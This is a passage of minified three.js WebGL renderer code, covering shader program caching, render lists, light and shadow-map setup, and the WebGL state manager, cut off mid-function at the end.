0!==x.morphAttributes.color,morphTargetsCount:T,morphTextureStride:P,numDirLights:o.directional.length,numPointLights:o.point.length,numSpotLights:o.spot.length,numRectAreaLights:o.rectArea.length,numHemiLights:o.hemi.length,numDirLightShadows:o.directionalShadowMap.length,numPointLightShadows:o.pointShadowMap.length,numSpotLightShadows:o.spotShadowMap.length,numClippingPlanes:s.numPlanes,numClipIntersection:s.numIntersection,dithering:a.dithering,shadowMapEnabled:e.shadowMap.enabled&&c.length>0,shadowMapType:e.shadowMap.type,toneMapping:a.toneMapped?e.toneMapping:0,physicallyCorrectLights:e.physicallyCorrectLights,premultipliedAlpha:a.premultipliedAlpha,doubleSided:2===a.side,flipSided:1===a.side,useDepthPacking:!!a.depthPacking,depthPacking:a.depthPacking||0,index0AttributeName:a.index0AttributeName,extensionDerivatives:a.extensions&&a.extensions.derivatives,extensionFragDepth:a.extensions&&a.extensions.fragDepth,extensionDrawBuffers:a.extensions&&a.extensions.drawBuffers,extensionShaderTextureLOD:a.extensions&&a.extensions.shaderTextureLOD,rendererExtensionFragDepth:h||n.has("EXT_frag_depth"),rendererExtensionDrawBuffers:h||n.has("WEBGL_draw_buffers"),rendererExtensionShaderTextureLod:h||n.has("EXT_shader_texture_lod"),customProgramCacheKey:a.customProgramCacheKey()}},getProgramCacheKey:function(t){const i=[];if(t.shaderID?i.push(t.shaderID):(i.push(t.customVertexShaderID),i.push(t.customFragmentShaderID)),void 0!==t.defines)for(const e in t.defines)i.push(e),i.push(t.defines[e]);return!1===t.isRawShaderMaterial&&(!function(e,t){e.push(t.precision),e.push(t.outputEncoding),e.push(t.envMapMode),e.push(t.envMapCubeUVHeight),e.push(t.combine),e.push(t.vertexUvs),e.push(t.fogExp2),e.push(t.sizeAttenuation),e.push(t.morphTargetsCount),e.push(t.morphAttributeCount),e.push(t.numDirLights),e.push(t.numPointLights),e.push(t.numSpotLights),e.push(t.numHemiLights),e.push(t.numRectAreaLights),e.push(t.numDirLightShadows),e.push(t.numPointLightShadows),e.push(t.numSpotLightShadows),e.push(t.shadowMapType),e.push(t.toneMapping),e.push(t.numClippingPlanes),e.push(t.numClipIntersection),e.push(t.depthPacking)}(i,t),function(e,t){o.disableAll(),t.isWebGL2&&o.enable(0);t.supportsVertexTextures&&o.enable(1);t.instancing&&o.enable(2);t.instancingColor&&o.enable(3);t.map&&o.enable(4);t.matcap&&o.enable(5);t.envMap&&o.enable(6);t.lightMap&&o.enable(7);t.aoMap&&o.enable(8);t.emissiveMap&&o.enable(9);t.bumpMap&&o.enable(10);t.normalMap&&o.enable(11);t.objectSpaceNormalMap&&o.enable(12);t.tangentSpaceNormalMap&&o.enable(13);t.clearcoat&&o.enable(14);t.clearcoatMap&&o.enable(15);t.clearcoatRoughnessMap&&o.enable(16);t.clearcoatNormalMap&&o.enable(17);t.iridescence&&o.enable(18);t.iridescenceMap&&o.enable(19);t.iridescenceThicknessMap&&o.enable(20);t.displacementMap&&o.enable(21);t.specularMap&&o.enable(22);t.roughnessMap&&o.enable(23);t.metalnessMap&&o.enable(24);t.gradientMap&&o.enable(25);t.alphaMap&&o.enable(26);t.alphaTest&&o.enable(27);t.vertexColors&&o.enable(28);t.vertexAlphas&&o.enable(29);t.vertexUvs&&o.enable(30);t.vertexTangents&&o.enable(31);t.uvsVertexOnly&&o.enable(32);t.fog&&o.enable(33);e.push(o.mask),o.disableAll(),t.useFog&&o.enable(0);t.flatShading&&o.enable(1);t.logarithmicDepthBuffer&&o.enable(2);t.skinning&&o.enable(3);t.morphTargets&&o.enable(4);t.morphNormals&&o.enable(5);t.morphColors&&o.enable(6);t.premultipliedAlpha&&o.enable(7);t.shadowMapEnabled&&o.enable(8);t.physicallyCorrectLights&&o.enable(9);t.doubleSided&&o.enable(10);t.flipSided&&o.enable(11);t.useDepthPacking&&o.enable(12);t.dithering&&o.enable(13);t.specularIntensityMap&&o.enable(14);t.specularColorMap&&o.enable(15);t.transmission&&o.enable(16);t.transmissionMap&&o.enable(17);t.thicknessMap&&o.enable(18);t.sheen&&o.enable(19);t.sheenColorMap&&o.enable(20);t.sheenRoughnessMap&&o.enable(21);t.decodeVideoTexture&&o.enable(22);t.opaque&&o.enable(23);e.push(o.mask)}(i,t),i.push(e.outputEncoding)),i.push(t.customProgramCacheKey),i.join()},getUniforms:function(e){const t=m[e.type];let i;if(t){const e=Fi[t];i=_i.clone(e.uniforms)}else i=e.uniforms;return i},acquireProgram:function(t,i){let n;for(let e=0,t=c.length;e<t;e++){const t=c[e];if(t.cacheKey===i){n=t,++n.usedTimes;break}}return void 0===n&&(n=new Fr(e,i,t,a),c.push(n)),n},releaseProgram:function(e){if(0==--e.usedTimes){const t=c.indexOf(e);c[t]=c[c.length-1],c.pop(),e.destroy()}},releaseShaderCache:function(e){l.remove(e)},programs:c,dispose:function(){l.dispose()}}}function Vr(){let e=new WeakMap;return{get:function(t){let i=e.get(t);return void 0===i&&(i={},e.set(t,i)),i},remove:function(t){e.delete(t)},update:function(t,i,n){e.get(t)[i]=n},dispose:function(){e=new WeakMap}}}function Wr(e,t){return e.groupOrder!==t.groupOrder?e.groupOrder-t.groupOrder:e.renderOrder!==t.renderOrder?e.renderOrder-t.renderOrder:e.material.id!==t.material.id?e.material.id-t.material.id:e.z!==t.z?e.z-t.z:e.id-t.id}function jr(e,t){return e.groupOrder!==t.groupOrder?e.groupOrder-t.groupOrder:e.renderOrder!==t.renderOrder?e.renderOrder-t.renderOrder:e.z!==t.z?t.z-e.z:e.id-t.id}function qr(){const e=[];let t=0;const i=[],n=[],r=[];function a(i,n,r,a,s,o){let l=e[t];return void 0===l?(l={id:i.id,object:i,geometry:n,material:r,groupOrder:a,renderOrder:i.renderOrder,z:s,group:o},e[t]=l):(l.id=i.id,l.object=i,l.geometry=n,l.material=r,l.groupOrder=a,l.renderOrder=i.renderOrder,l.z=s,l.group=o),t++,l}return{opaque:i,transmissive:n,transparent:r,init:function(){t=0,i.length=0,n.length=0,r.length=0},push:function(e,t,s,o,l,c){const h=a(e,t,s,o,l,c);s.transmission>0?n.push(h):!0===s.transparent?r.push(h):i.push(h)},unshift:function(e,t,s,o,l,c){const h=a(e,t,s,o,l,c);s.transmission>0?n.unshift(h):!0===s.transparent?r.unshift(h):i.unshift(h)},finish:function(){for(let i=t,n=e.length;i<n;i++){const t=e[i];if(null===t.id)break;t.id=null,t.object=null,t.geometry=null,t.material=null,t.group=null}},sort:function(e,t){i.length>1&&i.sort(e||Wr),n.length>1&&n.sort(t||jr),r.length>1&&r.sort(t||jr)}}}function Xr(){let e=new WeakMap;return{get:function(t,i){let n;return!1===e.has(t)?(n=new qr,e.set(t,[n])):i>=e.get(t).length?(n=new qr,e.get(t).push(n)):n=e.get(t)[i],n},dispose:function(){e=new WeakMap}}}function Yr(){const e={};return{get:function(t){if(void 0!==e[t.id])return e[t.id];let i;switch(t.type){case"DirectionalLight":i={direction:new xe,color:new oe};break;case"SpotLight":i={position:new xe,direction:new xe,color:new oe,distance:0,coneCos:0,penumbraCos:0,decay:0};break;case"PointLight":i={position:new xe,color:new oe,distance:0,decay:0};break;case"HemisphereLight":i={direction:new xe,skyColor:new oe,groundColor:new oe};break;case"RectAreaLight":i={color:new oe,position:new xe,halfWidth:new xe,halfHeight:new xe}}return e[t.id]=i,i}}}let Zr=0;function Jr(e,t){return(t.castShadow?1:0)-(e.castShadow?1:0)}function Kr(e,t){const i=new Yr,n=function(){const e={};return{get:function(t){if(void 0!==e[t.id])return e[t.id];let i;switch(t.type){case"DirectionalLight":case"SpotLight":i={shadowBias:0,shadowNormalBias:0,shadowRadius:1,shadowMapSize:new X};break;case"PointLight":i={shadowBias:0,shadowNormalBias:0,shadowRadius:1,shadowMapSize:new X,shadowCameraNear:1,shadowCameraFar:1e3}}return e[t.id]=i,i}}}(),r={version:0,hash:{directionalLength:-1,pointLength:-1,spotLength:-1,rectAreaLength:-1,hemiLength:-1,numDirectionalShadows:-1,numPointShadows:-1,numSpotShadows:-1},ambient:[0,0,0],probe:[],directional:[],directionalShadow:[],directionalShadowMap:[],directionalShadowMatrix:[],spot:[],spotShadow:[],spotShadowMap:[],spotShadowMatrix:[],rectArea:[],rectAreaLTC1:null,rectAreaLTC2:null,point:[],pointShadow:[],pointShadowMap:[],pointShadowMatrix:[],hemi:[]};for(let e=0;e<9;e++)r.probe.push(new xe);const a=new xe,s=new Je,o=new Je;return{setup:function(a,s){let o=0,l=0,c=0;for(let e=0;e<9;e++)r.probe[e].set(0,0,0);let h=0,u=0,d=0,p=0,f=0,m=0,g=0,v=0;a.sort(Jr);const _=!0!==s?Math.PI:1;for(let e=0,t=a.length;e<t;e++){const t=a[e],s=t.color,x=t.intensity,y=t.distance,M=t.shadow&&t.shadow.map?t.shadow.map.texture:null;if(t.isAmbientLight)o+=s.r*x*_,l+=s.g*x*_,c+=s.b*x*_;else if(t.isLightProbe)for(let e=0;e<9;e++)r.probe[e].addScaledVector(t.sh.coefficients[e],x);else if(t.isDirectionalLight){const e=i.get(t);if(e.color.copy(t.color).multiplyScalar(t.intensity*_),t.castShadow){const e=t.shadow,i=n.get(t);i.shadowBias=e.bias,i.shadowNormalBias=e.normalBias,i.shadowRadius=e.radius,i.shadowMapSize=e.mapSize,r.directionalShadow[h]=i,r.directionalShadowMap[h]=M,r.directionalShadowMatrix[h]=t.shadow.matrix,m++}r.directional[h]=e,h++}else if(t.isSpotLight){const e=i.get(t);if(e.position.setFromMatrixPosition(t.matrixWorld),e.color.copy(s).multiplyScalar(x*_),e.distance=y,e.coneCos=Math.cos(t.angle),e.penumbraCos=Math.cos(t.angle*(1-t.penumbra)),e.decay=t.decay,t.castShadow){const e=t.shadow,i=n.get(t);i.shadowBias=e.bias,i.shadowNormalBias=e.normalBias,i.shadowRadius=e.radius,i.shadowMapSize=e.mapSize,r.spotShadow[d]=i,r.spotShadowMap[d]=M,r.spotShadowMatrix[d]=t.shadow.matrix,v++}r.spot[d]=e,d++}else if(t.isRectAreaLight){const e=i.get(t);e.color.copy(s).multiplyScalar(x),e.halfWidth.set(.5*t.width,0,0),e.halfHeight.set(0,.5*t.height,0),r.rectArea[p]=e,p++}else if(t.isPointLight){const e=i.get(t);if(e.color.copy(t.color).multiplyScalar(t.intensity*_),e.distance=t.distance,e.decay=t.decay,t.castShadow){const e=t.shadow,i=n.get(t);i.shadowBias=e.bias,i.shadowNormalBias=e.normalBias,i.shadowRadius=e.radius,i.shadowMapSize=e.mapSize,i.shadowCameraNear=e.camera.near,i.shadowCameraFar=e.camera.far,r.pointShadow[u]=i,r.pointShadowMap[u]=M,r.pointShadowMatrix[u]=t.shadow.matrix,g++}r.point[u]=e,u++}else if(t.isHemisphereLight){const e=i.get(t);e.skyColor.copy(t.color).multiplyScalar(x*_),e.groundColor.copy(t.groundColor).multiplyScalar(x*_),r.hemi[f]=e,f++}}p>0&&(t.isWebGL2||!0===e.has("OES_texture_float_linear")?(r.rectAreaLTC1=Ui.LTC_FLOAT_1,r.rectAreaLTC2=Ui.LTC_FLOAT_2):!0===e.has("OES_texture_half_float_linear")?(r.rectAreaLTC1=Ui.LTC_HALF_1,r.rectAreaLTC2=Ui.LTC_HALF_2):console.error("THREE.WebGLRenderer: Unable to use RectAreaLight. Missing WebGL extensions.")),r.ambient[0]=o,r.ambient[1]=l,r.ambient[2]=c;const x=r.hash;x.directionalLength===h&&x.pointLength===u&&x.spotLength===d&&x.rectAreaLength===p&&x.hemiLength===f&&x.numDirectionalShadows===m&&x.numPointShadows===g&&x.numSpotShadows===v||(r.directional.length=h,r.spot.length=d,r.rectArea.length=p,r.point.length=u,r.hemi.length=f,r.directionalShadow.length=m,r.directionalShadowMap.length=m,r.pointShadow.length=g,r.pointShadowMap.length=g,r.spotShadow.length=v,r.spotShadowMap.length=v,r.directionalShadowMatrix.length=m,r.pointShadowMatrix.length=g,r.spotShadowMatrix.length=v,x.directionalLength=h,x.pointLength=u,x.spotLength=d,x.rectAreaLength=p,x.hemiLength=f,x.numDirectionalShadows=m,x.numPointShadows=g,x.numSpotShadows=v,r.version=Zr++)},setupView:function(e,t){let i=0,n=0,l=0,c=0,h=0;const u=t.matrixWorldInverse;for(let t=0,d=e.length;t<d;t++){const d=e[t];if(d.isDirectionalLight){const e=r.directional[i];e.direction.setFromMatrixPosition(d.matrixWorld),a.setFromMatrixPosition(d.target.matrixWorld),e.direction.sub(a),e.direction.transformDirection(u),i++}else if(d.isSpotLight){const e=r.spot[l];e.position.setFromMatrixPosition(d.matrixWorld),e.position.applyMatrix4(u),e.direction.setFromMatrixPosition(d.matrixWorld),a.setFromMatrixPosition(d.target.matrixWorld),e.direction.sub(a),e.direction.transformDirection(u),l++}else if(d.isRectAreaLight){const e=r.rectArea[c];e.position.setFromMatrixPosition(d.matrixWorld),e.position.applyMatrix4(u),o.identity(),s.copy(d.matrixWorld),s.premultiply(u),o.extractRotation(s),e.halfWidth.set(.5*d.width,0,0),e.halfHeight.set(0,.5*d.height,0),e.halfWidth.applyMatrix4(o),e.halfHeight.applyMatrix4(o),c++}else if(d.isPointLight){const e=r.point[n];e.position.setFromMatrixPosition(d.matrixWorld),e.position.applyMatrix4(u),n++}else if(d.isHemisphereLight){const e=r.hemi[h];e.direction.setFromMatrixPosition(d.matrixWorld),e.direction.transformDirection(u),h++}}},state:r}}function Qr(e,t){const i=new Kr(e,t),n=[],r=[];return{init:function(){n.length=0,r.length=0},state:{lightsArray:n,shadowsArray:r,lights:i},setupLights:function(e){i.setup(n,e)},setupLightsView:function(e){i.setupView(n,e)},pushLight:function(e){n.push(e)},pushShadow:function(e){r.push(e)}}}function $r(e,t){let i=new WeakMap;return{get:function(n,r=0){let a;return!1===i.has(n)?(a=new Qr(e,t),i.set(n,[a])):r>=i.get(n).length?(a=new Qr(e,t),i.get(n).push(a)):a=i.get(n)[r],a},dispose:function(){i=new WeakMap}}}class ea extends Nt{constructor(e){super(),this.isMeshDepthMaterial=!0,this.type="MeshDepthMaterial",this.depthPacking=3200,this.map=null,this.alphaMap=null,this.displacementMap=null,this.displacementScale=1,this.displacementBias=0,this.wireframe=!1,this.wireframeLinewidth=1,this.setValues(e)}copy(e){return super.copy(e),this.depthPacking=e.depthPacking,this.map=e.map,this.alphaMap=e.alphaMap,this.displacementMap=e.displacementMap,this.displacementScale=e.displacementScale,this.displacementBias=e.displacementBias,this.wireframe=e.wireframe,this.wireframeLinewidth=e.wireframeLinewidth,this}}class ta extends Nt{constructor(e){super(),this.isMeshDistanceMaterial=!0,this.type="MeshDistanceMaterial",this.referencePosition=new xe,this.nearDistance=1,this.farDistance=1e3,this.map=null,this.alphaMap=null,this.displacementMap=null,this.displacementScale=1,this.displacementBias=0,this.setValues(e)}copy(e){return super.copy(e),this.referencePosition.copy(e.referencePosition),this.nearDistance=e.nearDistance,this.farDistance=e.farDistance,this.map=e.map,this.alphaMap=e.alphaMap,this.displacementMap=e.displacementMap,this.displacementScale=e.displacementScale,this.displacementBias=e.displacementBias,this}}function ia(e,t,i){let n=new Di;const r=new X,a=new X,s=new fe,o=new ea({depthPacking:3201}),l=new ta,c={},h=i.maxTextureSize,u={0:1,1:0,2:2},d=new xi({defines:{VSM_SAMPLES:8},uniforms:{shadow_pass:{value:null},resolution:{value:new X},radius:{value:4}},vertexShader:"void main(){gl_Position=vec4(position,1.0);}",fragmentShader:"uniform sampler2D shadow_pass;uniform vec2 resolution;uniform float radius;\n#include <packing>\nvoid main(){const float samples=float(VSM_SAMPLES);float mean=0.0;float squared_mean=0.0;float uvStride=samples<=1.0?0.0:2.0/(samples-1.0);float uvStart=samples<=1.0?0.0:-1.0;for(float i=0.0;i<samples;i++){float uvOffset=uvStart+i*uvStride;\n#ifdef HORIZONTAL_PASS\nvec2 distribution=unpackRGBATo2Half(texture2D(shadow_pass,(gl_FragCoord.xy+vec2(uvOffset,0.0)*radius)/resolution));mean+=distribution.x;squared_mean+=distribution.y*distribution.y+distribution.x*distribution.x;\n#else\nfloat depth=unpackRGBAToDepth(texture2D(shadow_pass,(gl_FragCoord.xy+vec2(0.0,uvOffset)*radius)/resolution));mean+=depth;squared_mean+=depth*depth;\n#endif\n}mean=mean/samples;squared_mean=squared_mean/samples;float std_dev=sqrt(squared_mean-mean*mean);gl_FragColor=pack2HalfToRGBA(vec2(mean,std_dev));}"}),p=d.clone();p.defines.HORIZONTAL_PASS=1;const f=new Zt;f.setAttribute("position",new Ft(new Float32Array([-1,-1,.5,3,-1,.5,-1,3,.5]),3));const m=new pi(f,d),v=this;function _(i,n){const a=t.update(m);d.defines.VSM_SAMPLES!==i.blurSamples&&(d.defines.VSM_SAMPLES=i.blurSamples,p.defines.VSM_SAMPLES=i.blurSamples,d.needsUpdate=!0,p.needsUpdate=!0),null===i.mapPass&&(i.mapPass=new me(r.x,r.y)),d.uniforms.shadow_pass.value=i.map.texture,d.uniforms.resolution.value=i.mapSize,d.uniforms.radius.value=i.radius,e.setRenderTarget(i.mapPass),e.clear(),e.renderBufferDirect(n,null,a,d,m,null),p.uniforms.shadow_pass.value=i.mapPass.texture,p.uniforms.resolution.value=i.mapSize,p.uniforms.radius.value=i.radius,e.setRenderTarget(i.map),e.clear(),e.renderBufferDirect(n,null,a,p,m,null)}function x(t,i,n,r,a,s){let h=null;const d=!0===n.isPointLight?t.customDistanceMaterial:t.customDepthMaterial;if(h=void 0!==d?d:!0===n.isPointLight?l:o,e.localClippingEnabled&&!0===i.clipShadows&&Array.isArray(i.clippingPlanes)&&0!==i.clippingPlanes.length||i.displacementMap&&0!==i.displacementScale||i.alphaMap&&i.alphaTest>0){const e=h.uuid,t=i.uuid;let n=c[e];void 0===n&&(n={},c[e]=n);let r=n[t];void 0===r&&(r=h.clone(),n[t]=r),h=r}return h.visible=i.visible,h.wireframe=i.wireframe,h.side=3===s?null!==i.shadowSide?i.shadowSide:i.side:null!==i.shadowSide?i.shadowSide:u[i.side],h.alphaMap=i.alphaMap,h.alphaTest=i.alphaTest,h.clipShadows=i.clipShadows,h.clippingPlanes=i.clippingPlanes,h.clipIntersection=i.clipIntersection,h.displacementMap=i.displacementMap,h.displacementScale=i.displacementScale,h.displacementBias=i.displacementBias,h.wireframeLinewidth=i.wireframeLinewidth,h.linewidth=i.linewidth,!0===n.isPointLight&&!0===h.isMeshDistanceMaterial&&(h.referencePosition.setFromMatrixPosition(n.matrixWorld),h.nearDistance=r,h.farDistance=a),h}function y(i,r,a,s,o){if(!1===i.visible)return;if(i.layers.test(r.layers)&&(i.isMesh||i.isLine||i.isPoints)&&(i.castShadow||i.receiveShadow&&3===o)&&(!i.frustumCulled||n.intersectsObject(i))){i.modelViewMatrix.multiplyMatrices(a.matrixWorldInverse,i.matrixWorld);const n=t.update(i),r=i.material;if(Array.isArray(r)){const t=n.groups;for(let l=0,c=t.length;l<c;l++){const c=t[l],h=r[c.materialIndex];if(h&&h.visible){const t=x(i,h,s,a.near,a.far,o);e.renderBufferDirect(a,null,n,t,i,c)}}}else if(r.visible){const t=x(i,r,s,a.near,a.far,o);e.renderBufferDirect(a,null,n,t,i,null)}}const l=i.children;for(let e=0,t=l.length;e<t;e++)y(l[e],r,a,s,o)}this.enabled=!1,this.autoUpdate=!0,this.needsUpdate=!1,this.type=1,this.render=function(t,i,o){if(!1===v.enabled)return;if(!1===v.autoUpdate&&!1===v.needsUpdate)return;if(0===t.length)return;const l=e.getRenderTarget(),c=e.getActiveCubeFace(),u=e.getActiveMipmapLevel(),d=e.state;d.setBlending(0),d.buffers.color.setClear(1,1,1,1),d.buffers.depth.setTest(!0),d.setScissorTest(!1);for(let l=0,c=t.length;l<c;l++){const c=t[l],u=c.shadow;if(void 0===u){console.warn("THREE.WebGLShadowMap:",c,"has no shadow.");continue}if(!1===u.autoUpdate&&!1===u.needsUpdate)continue;r.copy(u.mapSize);const p=u.getFrameExtents();if(r.multiply(p),a.copy(u.mapSize),(r.x>h||r.y>h)&&(r.x>h&&(a.x=Math.floor(h/p.x),r.x=a.x*p.x,u.mapSize.x=a.x),r.y>h&&(a.y=Math.floor(h/p.y),r.y=a.y*p.y,u.mapSize.y=a.y)),null===u.map){const e=3!==this.type?{minFilter:g,magFilter:g}:{};u.map=new me(r.x,r.y,e),u.map.texture.name=c.name+".shadowMap",u.camera.updateProjectionMatrix()}e.setRenderTarget(u.map),e.clear();const f=u.getViewportCount();for(let e=0;e<f;e++){const t=u.getViewport(e);s.set(a.x*t.x,a.y*t.y,a.x*t.z,a.y*t.w),d.viewport(s),u.updateMatrices(c,e),n=u.getFrustum(),y(i,o,u.camera,c,this.type)}!0!==u.isPointLightShadow&&3===this.type&&_(u,o),u.needsUpdate=!1}v.needsUpdate=!1,e.setRenderTarget(l,c,u)}}function na(e,t,i){const n=i.isWebGL2;const r=new function(){let t=!1;const i=new fe;let n=null;const r=new fe(0,0,0,0);return{setMask:function(i){n===i||t||(e.colorMask(i,i,i,i),n=i)},setLocked:function(e){t=e},setClear:function(t,n,a,s,o){!0===o&&(t*=s,n*=s,a*=s),i.set(t,n,a,s),!1===r.equals(i)&&(e.clearColor(t,n,a,s),r.copy(i))},reset:function(){t=!1,n=null,r.set(-1,0,0,0)}}},a=new function(){let t=!1,i=null,n=null,r=null;return{setTest:function(e){e?k(2929):B(2929)},setMask:function(n){i===n||t||(e.depthMask(n),i=n)},setFunc:function(t){if(n!==t){if(t)switch(t){case 0:e.depthFunc(512);break;case 1:e.depthFunc(519);break;case 2:e.depthFunc(513);break;case 3:default:e.depthFunc(515);break;case 4:e.depthFunc(514);break;case 5:e.depthFunc(518);break;case 6:e.depthFunc(516);break;case 7:e.depthFunc(517)}else e.depthFunc(515);n=t}},setLocked:function(e){t=e},setClear:function(t){r!==t&&(e.clearDepth(t),r=t)},reset:function(){t=!1,i=null,n=null,r=null}}},s=new function(){let t=!1,i=null,n=null,r=null,a=null,s=null,o=null,l=null,c=null;return{setTest:function(e){t||(e?k(2960):B(2960))},setMask:function(n){i===n||t||(e.stencilMask(n),i=n)},setFunc:function(t,i,s){n===t&&r===i&&a===s||(e.stencilFunc(t,i,s),n=t,r=i,a=s)},setOp:function(t,i,n){s===t&&o===i&&l===n||(e.stencilOp(t,i,n),s=t,o=i,l=n)},setLocked:function(e){t=e},setClear:function(t){c!==t&&(e.clearStencil(t),c=t)},reset:function(){t=!1,i=null,n=null,r=null,a=null,s=null,o=null,l=null,c=null}}};let o={},c={},h=new WeakMap,u=[],d=null,p=!1,f=null,m=null,g=null,v=null,_=null,x=null,y=null,M=!1,b=null,S=null,w=null,T=null,E=null;const C=e.getParameter(35661);let A=!1,L=0;const P=e.getParameter(7938);-1!==P.indexOf("WebGL")?(L=parseFloat(/^WebGL (\d)/.exec(P)[1]),A=L>=1):-1!==P.indexOf("OpenGL ES")&&(L=parseFloat(/^OpenGL ES (\d)/.exec(P)[1]),A=L>=2);let R=null,D={};const I=e.getParameter(3088),N=e.getParameter(2978),z=(new fe).fromArray(I),O=(new fe).fromArray(N);function U(t,i,n){const r=new Uint8Array(4),a=e.createTexture();e.bindTexture(t,a),e.texParameteri(t,10241,9728),e.texParameteri(t,10240,9728);for(let t=0;t<n;t++)e.texImage2D(i+t,0,6408,1,1,0,6408,5121,r);return a}const F={};function k(t){!0!==o[t]&&(e.enable(t),o[t]=!0)}function B(t){!1!==o[t]&&(e.disable(t),o[t]=!1)}F[3553]=U(3553,3553,1),F[34067]=U(34067,34069,6),r.setClear(0,0,0,1),a.setClear(1),s.setClear(0),k(2929),a.setFunc(3),W(!1),j(1),k(2884),V(0);const H={[l]:32774,101:32778,102:32779};if(n)H[103]=32775,H[104]=32776;else{const e=t.get("EXT_blend_minmax");null!==e&&(H[103]=e.MIN_EXT,H[104]=e.MAX_EXT)}const G={200:0,201:1,202:768,204:770,210:776,208:774,206:772,203:769,205:771,209:775,207:773};function V(t,i,n,r,a,s,o,c){if(0!==t){if(!1===p&&(k(3042),p=!0),5===t)a=a||i,s=s||n,o=o||r,i===m&&a===_||(e.blendEquationSeparate(H[i],H[a]),m=i,_=a),n===g&&r===v&&s===x&&o===y||(e.blendFuncSeparate(G[n],G[r],G[s],G[o]),g=n,v=r,x=s,y=o),f=t,M=null;else if(t!==f||c!==M){if(m===l&&_===l||(e.blendEquation(32774),m=l,_=l),c)switch(t){case 1:e.blendFuncSeparate(1,771,1,771);break;case 2:e.blendFunc(1,1);break;case 3:e.blendFuncSeparate(0,769,0,1);break;case 4:e.blendFuncSeparate(0,768,0,770);break;default:console.error("THREE.WebGLState: Invalid blending: ",t)}else switch(t){case 1:e.blendFuncSeparate(770,771,1,771);break;case 2:e.blendFunc(770,1);break;case 3:e.blendFuncSeparate(0,769,0,1);break;case 4:e.blendFunc(0,768);break;default:console.error("THREE.WebGLState: Invalid blending: ",t)}g=null,v=null,x=null,y=null,f=t,M=c}}else!0===p&&(B(3042),p=!1)}function W(t){b!==t&&(t?e.frontFace(2304):e.frontFace(2305),b=t)}function j(t){0!==t?(k(2884),t!==S&&(1===t?e.cullFace(1029):2===t?e.cullFace(1028):e.cullFace(1032))):B(2884),S=t}function q(t,i,n){t?(k(32823),T===i&&E===n||(e.polygonOffset(i,n),T=i,E=n)):B(32823)}function X(t){void 0===t&&(t=33984+C-1),R!==t&&(e.activeTexture(t),R=t)}return{buffers:{color:r,depth:a,stencil:s},enable:k,disable:B,bindFramebuffer:function(t,i){return c[t]!==i&&(e.bindFramebuffer(t,i),c[t]=i,n&&(36009===t&&(c[36160]=i),36160===t&&(c[36009]=i)),!0)},drawBuffers:function(n,r){let a=u,s=!1;if(n)if(a=h.get(r),void 0===a&&(a=[],h.set(r,a)),n.isWebGLMultipleRenderTargets){const e=n.texture;if(a.length!==e.length||36064!==a[0]){for(let t=0,i=e.length;t<i;t++)a[t]=36064+t;a.length=e.length,s=!0}}else 36064!==a[0]&&(a[0]=36064,s=!0);else 1029!==a[0]&&(a[0]=1029,s=!0);s&&(i.isWebGL2?e.drawBuffers(a):t.get("WEBGL_draw_buffers").drawBuffersWEBGL(a))},useProgram:function(t){return d!==t&&(e.useProgram(t),d=t,!0)},setBlending:V,setMaterial:function(e,t){2===e.side?B(2884):k(2884);let i=1===e.side;t&&(i=!i),W(i),1===e.blending&&!1===e.transparent?V(0):V(e.blending,e.blendEquation,e.blendSrc,e.blendDst,e.blendEquationAlpha,e.blendSrcAlpha,e.blendDstAlpha,e.premultipliedAlpha),a.setFunc(e.depthFunc),a.setTest(e.depthTest),a.setMask(e.depthWrite),r.setMask(e.colorWrite);const n=e.stencilWrite;s.setTest(n),n&&(s.setMask(e.stencilWriteMask),s.setFunc(e.stencilFunc,e.stencilRef,e.stencilFuncMask),s.setOp(e.stencilFail,e.stencilZFail,e.stencilZPass)),q(e.polygonOffset,e.polygonOffsetFactor,e.polygonOffsetUnits),!0===e.alphaToCoverage?k(32926):B(32926)},setFlipSided:W,setCullFace:j,setLineWidth:function(t){t!==w&&(A&&e.lineWidth(t),w=t)},setPolygonOffset:q,setScissorTest:function(e){e?k(3089):B(3089)},activeTexture:X,bindTexture:function(t,i){null===R&&X();let n=D[R];void 0===n&&(n={type:void 0,texture:void 0},D[R]=n),n.type===t&&n.texture===i||(e.bindTexture(t,i||F[t]),n.type=t,n.texture=i)},unbindTexture:function(){const t=D[R];void 0!==t&&void 0!==t.type&&(e.bindTexture(t.type,null),t.type=void 0,t.texture=void 0)},compressedTexImage2D:function(){try{e.compressedTexImage2D.apply(e,arguments)}catch(e){console.error("THREE.WebGLState:",e)}},texImage2D:function(){try{e.texImage2D.apply(e,arguments)}catch(e){console.error("THREE.WebGLState:",e)}},texImage3D:function(){try{e.texImage3D.apply(e,arguments)}catch(e){console.error("THREE.WebGLState:",e)}},texStorage2D:function(){try{e.texStorage2D.apply(e,arguments)}catch(e){console.error("THREE.WebGLState:",e)}},texStorage3D:function(){try{e.texStorage3D.apply(e,arguments)}catch(e){console.error("THREE.WebGLState:",e)}},texSubImage2D:function(){try{e.texSubImage2D.apply(e,arguments)}catch(e){console.error("THREE.WebGLState:",e)}},texSubImage3D:function(){try{e.texSubImage3D.apply(e,arguments)}catch(e){console.error("THREE.WebGLState:",e)}},compressedTexSubImage2D:function(){try{e.compressedTexSubImage2D.apply(e,arguments)}catch(e){console.error("THREE.WebGLState:",e)}},scissor:function(t){!1===z.equals(t)&&(e.scissor(t.x,t.y,t.z,t.w),z.copy(t))},viewport:function(t){!1===O.equals(t)&&(e.viewport(t.x,t.y,t.z,t.w),O.copy(t))},reset:function(){e.disable(3042),e.disable(2884),e.disable(2929),e.disable(32823),e.disable(3089),e.disable(2960),e.disable(32926),e.blendEquation(32774),e.blendFunc(1,0),e.blendFuncSeparate(1,0,1,0),e.colorMask(!0,!0,!0,!0),e.clearColor(0,0,0,0),e.depthMask(!0),e.depthFunc(513),e.clearDepth(1),e.stencilMask(4294967295),e.stencilFunc(519,0,4294967295),e.stencilOp(7680,7680,7680),e.clearStencil(0),e.cullFace(1029),e.frontFace(2305),e.polygonOffset(0,0),e.activeTexture(33984),e.bindFramebuffer(36160,null),!0===n&&(e.bindFramebuffer(36009,null),e.bindFramebuffer(36008,null)),e.useProgram(null),e.lineWidth(1),e.scissor(0,0,e.canvas.width,e.canvas.height),e.viewport(0,0,e.canvas.width,e.canvas.height),o={},R=null,D={},c={},h=new WeakMap,u=[],d=null,p=!1,f=null,m=null,g=null,v=null,_=null,x=null,y=null,M=!1,b=null,S=null,w=null,T=null,E=null,z.set(0,0,e.canvas.width,e.canvas.height),O.set(0,0,e.canvas.width,e.canvas.height),r.reset(),a.reset(),s.reset()}}}function ra(e,t,i,n,r,a,s){const 